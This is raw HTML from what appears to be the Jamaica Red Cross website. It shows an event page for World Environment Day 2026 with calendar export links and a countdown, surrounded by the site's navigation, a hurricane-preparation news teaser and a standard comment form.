				<article class="elementor-post elementor-grid-item post-1116 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.jamaicaredcross.org/as-melissa-nears-landfall-preparation-is-our-strongest-defence/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2025/12/Screenshot-2025-10-24-220154-edited.png?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-1118" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.jamaicaredcross.org/as-melissa-nears-landfall-preparation-is-our-strongest-defence/" >
				As Hurricane Melissa Nears Landfall, Preparation Is Our Strongest Defence			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Get Involved<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="333" class="elementor elementor-333" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d8dc739 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8dc739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c247dc2" data-id="c247dc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9e0e38e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e0e38e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0589681" data-id="0589681" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-deb17a9 elementor-widget elementor-widget-heading" data-id="deb17a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/become-a-volunteer/">Become a volunteer / member</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c669720 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c669720" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c669720" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="#" class="elementor-item elementor-item-anchor">Who is a volunteer/member?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-596"><a href="#" class="elementor-item elementor-item-anchor">Why volunteer?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="#" class="elementor-item elementor-item-anchor">Areas in which to volunteer</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c669720" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Who is a volunteer/member?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-596"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Why volunteer?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Areas in which to volunteer</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-498cb5c elementor-align-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="498cb5c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.jamaicaredcross.org/donate" title="Donate Now">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3487d97" data-id="3487d97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52efccf elementor-widget elementor-widget-heading" data-id="52efccf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/donate">Donate</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-83bd1c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="83bd1c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-83bd1c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-588"><a href="#" class="elementor-item elementor-item-anchor">Why donate?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="#" class="elementor-item elementor-item-anchor">How to donate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="#" class="elementor-item elementor-item-anchor">How does your donation help</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-591"><a href="#" class="elementor-item elementor-item-anchor">Donors?</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-83bd1c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-588"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Why donate?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to donate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How does your donation help</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-591"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Donors?</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b3f3325" data-id="b3f3325" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d71a586 elementor-widget elementor-widget-heading" data-id="d71a586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/partner-with-us/">Partner with the Red Cross</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c5e6275 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5e6275" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5e6275" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="#" class="elementor-item elementor-item-anchor">Our Partners</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593"><a href="#" class="elementor-item elementor-item-anchor">Why partner with us?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="#" class="elementor-item elementor-item-anchor">How to partner with the Red Cross</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5e6275" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Partners</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Why partner with us?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to partner with the Red Cross</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-db01a6d" data-id="db01a6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-135b5a5 elementor-widget elementor-widget-heading" data-id="135b5a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/career-opportunities/">Career Opportunities</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://www.jamaicaredcross.org/contact/" class="ekit-menu-nav-link">Contact</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://www.jamaicaredcross.org" target="" rel=""><img src="https://www.jamaicaredcross.org/wp-content/uploads/2021/01/logo.png" title="logo" alt="Jamaica Red Cross Logo" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		</head>
<body data-rsssl=1 class="wp-singular mec-events-template-default single single-mec-events postid-959 wp-custom-logo wp-theme-jrc mec-theme-jrc w2gm-body elementor-default elementor-kit-9 elementor-page-977">

    <section id="main-content" class="mec-container">

        
        
            <div class="mec-wrap colorskin-custom clearfix " id="mec_skin_2224">

    		<article class="row mec-single-event ">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
            			<div class="mec-events-event-image">
                            </div>
                        			<div class="mec-event-content">
                                                        <h1 class="mec-single-title">World Environment Day</h1>
                
                
				<div class="mec-single-event-description mec-events-content"><p>It&#8217;s World Environment Day. Let&#8217;s celebrate and preserve this place we call home by committing to making environmentally-sustainable choices. After all, there&#8217;s #OnlyOneEarth.</p>
</div>
                                			</div>

			
			<!-- Custom Data Fields -->
			
			<!-- FAQ -->
            
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=World+Environment+Day&dates=20260605T000000Z/20260606T000000Z&details=It%27s+World+Environment+Day.+Let%27s+celebrate+and+preserve+this+place+we+call+home+by+committing+to+making+environmentally-sustainable+choices.+After+all%2C+there%27s+%23OnlyOneEarth.&recur=RRULE%3AFREQ%3DYEARLY" target="_blank">+ Add to Google Calendar</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://www.jamaicaredcross.org/?method=ical&#038;id=959">+ iCal / Outlook export</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			            <div class="mec-events-meta-group mec-events-meta-group-countdown">
                        <div class="mec-countdown-details" id="mec_countdown_details" data-datetime="Fri Jun 5 2026 8:01:00"
         data-gmt_offset="+00:00">
        <div class="countdown-w ctd-simple">
            <ul class="clockdiv" id="countdown">
                <li class="days-w block-w">
                    <i class="icon-w mec-li_calendar"></i>
                    <span class="mec-days">00</span>
                    <p class="mec-timeRefDays label-w">days</p>
                </li>
                <li class="hours-w block-w">
                    <i class="icon-w mec-fa-clock-o"></i>
                    <span class="mec-hours">00</span>
                    <p class="mec-timeRefHours label-w">hours</p>
                </li>
                <li class="minutes-w block-w">
                    <i class="icon-w mec-li_clock"></i>
                    <span class="mec-minutes">00</span>
                    <p class="mec-timeRefMinutes label-w">minutes</p>
                </li>
                <li class="seconds-w block-w">
                    <i class="icon-w mec-li_heart"></i>
                    <span class="mec-seconds">00</span>
                    <p class="mec-timeRefSeconds label-w">seconds</p>
                </li>
            </ul>
        </div>
    </div>
            </div>
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
						    			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">
                				<!-- Widgets -->
				
<!-- Speakers Module -->

<!-- Sponsors Module -->

<!-- Local Time Module -->

    <div class="mec-event-meta mec-color-before mec-frontbox mec-util-hidden">

        
        
        
    </div>

<!-- Attendees List Module -->

<!-- Next Previous Module -->

<!-- Weather Module -->

<!-- QRCode Module -->

<!-- Public Download Module -->

<!-- Custom Fields Module -->
			</div>
			</article>

		
</div>

                
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/events/world-environment-day/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.jamaicaredcross.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="372fb5f44e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </section>

    
		<footer data-elementor-type="footer" data-elementor-id="32" class="elementor elementor-32 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c5bdb77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5bdb77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a7c63f8" data-id="a7c63f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b338e5 elementor-widget elementor-widget-heading" data-id="9b338e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Who We Are</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d5c002c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d5c002c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d5c002c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://www.jamaicaredcross.org/who-we-are/#fundamental-principles" class="elementor-item elementor-item-anchor">Fundamental Principles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="https://www.jamaicaredcross.org/who-we-are/#mission-vision" class="elementor-item elementor-item-anchor">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.jamaicaredcross.org/history/" class="elementor-item">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.jamaicaredcross.org/governance/" class="elementor-item">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.jamaicaredcross.org/branches/" class="elementor-item">Our Branches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://www.jamaicaredcross.org/the-red-cross-red-crescent-movement/" class="elementor-item">The Red Crescent Movement</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d5c002c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://www.jamaicaredcross.org/who-we-are/#fundamental-principles" class="elementor-item elementor-item-anchor" tabindex="-1">Fundamental Principles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="https://www.jamaicaredcross.org/who-we-are/#mission-vision" class="elementor-item elementor-item-anchor" tabindex="-1">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.jamaicaredcross.org/history/" class="elementor-item" tabindex="-1">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.jamaicaredcross.org/governance/" class="elementor-item" tabindex="-1">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.jamaicaredcross.org/branches/" class="elementor-item" tabindex="-1">Our Branches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://www.jamaicaredcross.org/the-red-cross-red-crescent-movement/" class="elementor-item" tabindex="-1">The Red Crescent Movement</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d2ab7da" data-id="d2ab7da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8157e89 elementor-widget elementor-widget-heading" data-id="8157e89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">What We Do</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-069cec4 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="069cec4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-069cec4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-306"><a href="https://www.jamaicaredcross.org/what-we-do/#disaster-management" class="elementor-item elementor-item-anchor">Disaster Risk Management</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://www.jamaicaredcross.org/what-we-do/#ambulance-coverage" class="elementor-item elementor-item-anchor">First Aid &#038; CPR Programme</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="https://www.jamaicaredcross.org/health-and-care/" class="elementor-item">Health and Care</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="https://www.jamaicaredcross.org/youth-and-development/" class="elementor-item">Youth Development</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="https://www.jamaicaredcross.org/restoring-family-links/" class="elementor-item">Restoring Family Links</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="https://www.jamaicaredcross.org/merchandizing-and-rental/" class="elementor-item">Merchandizing and Rental</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-069cec4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-306"><a href="https://www.jamaicaredcross.org/what-we-do/#disaster-management" class="elementor-item elementor-item-anchor" tabindex="-1">Disaster Risk Management</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://www.jamaicaredcross.org/what-we-do/#ambulance-coverage" class="elementor-item elementor-item-anchor" tabindex="-1">First Aid &#038; CPR Programme</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="https://www.jamaicaredcross.org/health-and-care/" class="elementor-item" tabindex="-1">Health and Care</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="https://www.jamaicaredcross.org/youth-and-development/" class="elementor-item" tabindex="-1">Youth Development</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="https://www.jamaicaredcross.org/restoring-family-links/" class="elementor-item" tabindex="-1">Restoring Family Links</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="https://www.jamaicaredcross.org/merchandizing-and-rental/" class="elementor-item" tabindex="-1">Merchandizing and Rental</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-183ed68" data-id="183ed68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee87faf elementor-widget elementor-widget-heading" data-id="ee87faf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Media Centre</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-49a327f elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="49a327f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-49a327f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.jamaicaredcross.org/category/news/" class="elementor-item">News Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.jamaicaredcross.org/category/international-news/" class="elementor-item">International News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.jamaicaredcross.org/category/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://www.jamaicaredcross.org/category/publications/" class="elementor-item">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.jamaicaredcross.org/calendar/" class="elementor-item">Events</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49a327f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.jamaicaredcross.org/category/news/" class="elementor-item" tabindex="-1">News Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.jamaicaredcross.org/category/international-news/" class="elementor-item" tabindex="-1">International News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.jamaicaredcross.org/category/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://www.jamaicaredcross.org/category/publications/" class="elementor-item" tabindex="-1">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.jamaicaredcross.org/calendar/" class="elementor-item" tabindex="-1">Events</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f59882" data-id="1f59882" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c731f89 elementor-widget elementor-widget-heading" data-id="c731f89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Involved</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ccf0a4a elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="ccf0a4a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ccf0a4a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://www.jamaicaredcross.org/ways-to-donate/" class="elementor-item">Ways to Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://www.jamaicaredcross.org/partner-with-us/" class="elementor-item">Partner with Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://www.jamaicaredcross.org/campaigns/" class="elementor-item">Campaigns</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ccf0a4a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://www.jamaicaredcross.org/ways-to-donate/" class="elementor-item" tabindex="-1">Ways to Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://www.jamaicaredcross.org/partner-with-us/" class="elementor-item" tabindex="-1">Partner with Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://www.jamaicaredcross.org/campaigns/" class="elementor-item" tabindex="-1">Campaigns</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bbe4b9 elementor-align-left lnk elementor-widget elementor-widget-button" data-id="7bbe4b9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.jamaicaredcross.org/donate" title="Donate Now">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
